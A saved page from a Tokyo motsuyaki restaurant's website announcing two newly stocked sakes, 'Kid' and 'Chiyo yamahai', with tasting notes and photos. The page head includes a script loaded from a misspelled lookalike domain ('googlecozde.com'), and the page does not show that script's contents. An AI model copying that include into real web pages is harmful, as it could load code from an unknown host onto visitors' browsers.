

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://denjiro.biz/info/1064407
body_size: 4409
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="google-site-verification" content="PBkewptLZMBriByadiVP-QLOIhgj9ldDQuA05AttCGI" />
<title>もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒 - 日本酒「紀土」「千代」新入荷しました。</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="金宮ホッピー.シャリ金ホッピー,和牛ハンバーグ・ホルモン,六義園,しだれ桜,紅葉,黒毛和牛ステーキ,ガツ刺,焼き鳥,駒込,鳳凰美田,新政,伯楽星,国産ワイン" />
<meta name="description" content="下町の雰囲気も残すJR駒込駅近くの　もつ焼き店です。毎朝食肉市場から仕入れる国産お肉で焼物・お刺身・煮込み類を提供しています。" />
<meta property="og:title" content="日本酒「紀土」「千代」新入荷しました。" />
<meta property="og:image" content="https://cdn.goope.jp/15165/151219131037-5674d8bd776fd.jpg" />
<meta property="og:site_name" content="もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?102490-1406953746";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;03-3822-0141</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://denjiro.biz"><img src='//cdn.goope.jp/15165/130321165300u69w.jpg' alt='もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒' /></a></h1>
    <div class="site_description site_description_smartphone">下町の雰囲気も残すJR駒込駅近くの　もつ焼き店です。毎朝食肉市場から仕入れる国産お肉で焼物・お刺身・煮込み類を提供しています。</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">インフォメーション</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2015-12-19 12:31:00
        </div>
        <div class="info_title">
          <a href="/info/1064407">日本酒「紀土」「千代」新入荷しました。</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/15165/151219131037-5674d8bd776fd.jpg' class='thickbox'><img src='//cdn.goope.jp/15165/151219131037-5674d8bd776fd_l.jpg' alt='P1040964.JPG'/></a>
        </div>
        <div class="info_body">
          <p><span style="font-size: 12pt;"><strong>「　紀土　KID　純米酒　」</strong></span></p>
<p><span style="font-size: 12pt;"><strong>「　千代　山廃純米酒　」</strong></span></p>
<p><span style="font-size: 12pt;"><strong>新入荷しました。</strong></span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">まず1本目は、でんじろうでも度々ご紹介させて頂いています</span></p>
<p><span style="font-size: 12pt;">和歌山県の酒　「紀土」です。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">香りも高く、すっきりした甘みとキレ味</span></p>
<p><span style="font-size: 12pt;">力強さも感じつつ、次にと杯が進む一杯です。</span></p>
<p><span style="font-size: 12pt;">深い自然に恵まれた和歌山県の酒</span></p>
<p><span style="font-size: 12pt;">是非お楽しみ下さい！</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">精米度：50％　日本酒度：+3</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;"><img alt="P1040962.JPG" src="//cdn.goope.jp/15165/151219121611-5674cbfb1b897_l.jpg" /></span></p>
<p><img alt="P1040963.JPG" src="//cdn.goope.jp/15165/151219121625-5674cc097c3c9_l.jpg" /></p>
<p>&nbsp;</p>
<p>&nbsp;<span style="font-size: 12pt;">そしてもう1本は奈良県　千代酒造さんの</span></p>
<p><span style="font-size: 12pt;">「千代　山廃純米酒」です。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">千代酒造さんの「篠峯」を以前ご紹介させて頂きましたが</span><span style="font-size: 12pt;"></span></p>
<p><span style="font-size: 12pt;">今回の　「千代　山廃」も</span></p>
<p><span style="font-size: 12pt;">こだわりの米と水の良さがじんわり広がる</span></p>
<p><span style="font-size: 12pt;">お燗で楽しんで頂きたい一杯です。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">精米度：77％　日本酒度：+10</span></p>
<p><span style="font-size: 12pt;"><img alt="P1040961.JPG" src="//cdn.goope.jp/15165/151219121555-5674cbeb26877_l.jpg" /></span></p>
<p><img alt="P1040960.JPG" src="//cdn.goope.jp/15165/151219121539-5674cbdbd8fd0_l.jpg" /></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">今年も残り僅か....</span></p>
<p><span style="font-size: 12pt;">楽しいお食事の席に「日本酒」を是非！</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">インフォメーション</a><ul class="sub_navi">
<li><a href='/info/2020-07'>2020-07（1）</a></li>
<li><a href='/info/2020-05'>2020-05（2）</a></li>
<li><a href='/info/2020-04'>2020-04（9）</a></li>
<li><a href='/info/2020-03'>2020-03（7）</a></li>
<li><a href='/info/2020-02'>2020-02（8）</a></li>
<li><a href='/info/2020-01'>2020-01（6）</a></li>
<li><a href='/info/2019-12'>2019-12（9）</a></li>
<li><a href='/info/2019-11'>2019-11（9）</a></li>
<li><a href='/info/2019-10'>2019-10（9）</a></li>
<li><a href='/info/2019-09'>2019-09（7）</a></li>
<li><a href='/info/2019-08'>2019-08（8）</a></li>
<li><a href='/info/2019-07'>2019-07（9）</a></li>
<li><a href='/info/2019-06'>2019-06（4）</a></li>
<li><a href='/info/2019-05'>2019-05（5）</a></li>
<li><a href='/info/2019-04'>2019-04（5）</a></li>
<li><a href='/info/2019-03'>2019-03（9）</a></li>
<li><a href='/info/2019-02'>2019-02（7）</a></li>
<li><a href='/info/2019-01'>2019-01（9）</a></li>
<li><a href='/info/2018-12'>2018-12（8）</a></li>
<li><a href='/info/2018-11'>2018-11（12）</a></li>
<li><a href='/info/2018-10'>2018-10（4）</a></li>
<li><a href='/info/2018-09'>2018-09（10）</a></li>
<li><a href='/info/2018-08'>2018-08（9）</a></li>
<li><a href='/info/2018-07'>2018-07（10）</a></li>
<li><a href='/info/2018-06'>2018-06（5）</a></li>
<li><a href='/info/2018-05'>2018-05（4）</a></li>
<li><a href='/info/2018-04'>2018-04（8）</a></li>
<li><a href='/info/2018-03'>2018-03（10）</a></li>
<li><a href='/info/2018-02'>2018-02（5）</a></li>
<li><a href='/info/2018-01'>2018-01（8）</a></li>
<li><a href='/info/2017-12'>2017-12（5）</a></li>
<li><a href='/info/2017-11'>2017-11（7）</a></li>
<li><a href='/info/2017-10'>2017-10（8）</a></li>
<li><a href='/info/2017-09'>2017-09（6）</a></li>
<li><a href='/info/2017-08'>2017-08（5）</a></li>
<li><a href='/info/2017-07'>2017-07（6）</a></li>
<li><a href='/info/2017-06'>2017-06（6）</a></li>
<li><a href='/info/2017-05'>2017-05（6）</a></li>
<li><a href='/info/2017-04'>2017-04（5）</a></li>
<li><a href='/info/2017-03'>2017-03（8）</a></li>
<li><a href='/info/2017-02'>2017-02（5）</a></li>
<li><a href='/info/2017-01'>2017-01（8）</a></li>
<li><a href='/info/2016-12'>2016-12（7）</a></li>
<li><a href='/info/2016-11'>2016-11（6）</a></li>
<li><a href='/info/2016-10'>2016-10（8）</a></li>
<li><a href='/info/2016-09'>2016-09（10）</a></li>
<li><a href='/info/2016-08'>2016-08（5）</a></li>
<li><a href='/info/2016-07'>2016-07（5）</a></li>
<li><a href='/info/2016-06'>2016-06（6）</a></li>
<li><a href='/info/2016-05'>2016-05（5）</a></li>
<li><a href='/info/2016-04'>2016-04（7）</a></li>
<li><a href='/info/2016-03'>2016-03（4）</a></li>
<li><a href='/info/2016-02'>2016-02（5）</a></li>
<li><a href='/info/2016-01'>2016-01（7）</a></li>
<li><a href='/info/2015-12'>2015-12（8）</a></li>
<li><a href='/info/2015-11'>2015-11（10）</a></li>
<li><a href='/info/2015-10'>2015-10（6）</a></li>
<li><a href='/info/2015-09'>2015-09（6）</a></li>
<li><a href='/info/2015-08'>2015-08（4）</a></li>
<li><a href='/info/2015-07'>2015-07（7）</a></li>
<li><a href='/info/2015-06'>2015-06（6）</a></li>
<li><a href='/info/2015-05'>2015-05（5）</a></li>
<li><a href='/info/2015-04'>2015-04（7）</a></li>
<li><a href='/info/2015-03'>2015-03（5）</a></li>
<li><a href='/info/2015-02'>2015-02（6）</a></li>
<li><a href='/info/2015-01'>2015-01（7）</a></li>
<li><a href='/info/2014-12'>2014-12（7）</a></li>
<li><a href='/info/2014-11'>2014-11（8）</a></li>
<li><a href='/info/2014-10'>2014-10（11）</a></li>
<li><a href='/info/2014-09'>2014-09（11）</a></li>
<li><a href='/info/2014-08'>2014-08（8）</a></li>
<li><a href='/info/2014-07'>2014-07（8）</a></li>
<li><a href='/info/2014-06'>2014-06（11）</a></li>
<li><a href='/info/2014-05'>2014-05（6）</a></li>
<li><a href='/info/2014-04'>2014-04（6）</a></li>
<li><a href='/info/2014-03'>2014-03（9）</a></li>
<li><a href='/info/2014-02'>2014-02（8）</a></li>
<li><a href='/info/2014-01'>2014-01（7）</a></li>
<li><a href='/info/2013-12'>2013-12（8）</a></li>
<li><a href='/info/2013-11'>2013-11（10）</a></li>
<li><a href='/info/2013-10'>2013-10（6）</a></li>
<li><a href='/info/2013-09'>2013-09（9）</a></li>
<li><a href='/info/2013-08'>2013-08（10）</a></li>
<li><a href='/info/2013-07'>2013-07（9）</a></li>
<li><a href='/info/2013-06'>2013-06（13）</a></li>
<li><a href='/info/2013-05'>2013-05（19）</a></li>
<li><a href='/info/2013-04'>2013-04（17）</a></li>
<li><a href='/info/2013-03'>2013-03（4）</a></li>
</ul>
</li>
    
    <li><a href="/photo"  class="navi_photo">写真</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/free/yoyaku"  class="navi_free free_141008">ご予約について</a></li>
    
    <li><a href="/free/kodawari"  class="navi_free free_31433">でんじろうのこだわり</a></li>
    
    <li><a href="/free/nihonsyu"  class="navi_free free_31434">でんじろうの日本酒</a></li>
    
    <li><a href="/free/sukinamono"  class="navi_free free_31611">でんじろうの好きなもの</a></li>
    
    <li><a href="/free/sukinamono2"  class="navi_free free_34146">でんじろうの好きなもの２（サーフィン）</a></li>
    
    <li><a href="/free/nihonsyukai"  class="navi_free free_34742">でんじろうの「日本酒の会」</a></li>
    
    <li><a href="/free/sansaku"  class="navi_free free_32095">でんじろうの散策</a></li>
    
    <li><a href="/free/sansaku2"  class="navi_free free_34056">でんじろうの散策（酒蔵編）</a></li>
    
    <li><a href="https://twitter.com/rebasasidenjiro"  class="navi_links links_30544">twitter</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">function googleTranslateElementInit() {new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,fr,it,ja,ko,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');}</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class="navi_parts_detail">
<a href="http://denjiro.biz/info/3125169" target="_blank"><img src="//cdn.goope.jp/15165/200209144849-5e3f9d41e5640.png" alt="" /></a>
</div>
<div class="navi_parts_detail">
<a href="http://denjiro.biz/info/2938951" target="_blank"><img src="//cdn.goope.jp/15165/191212142313-5df1cec1a76f7.jpg" alt="" /></a>
</div>
</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.24 Saturday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">24</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">437</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1356990</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/denjiro"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">もつ焼き　でんじろう&nbsp; </div>
      </div>
      <div class="shop_tel_footer">03-3822-0141</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://denjiro.biz">もつ焼き　でんじろう</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>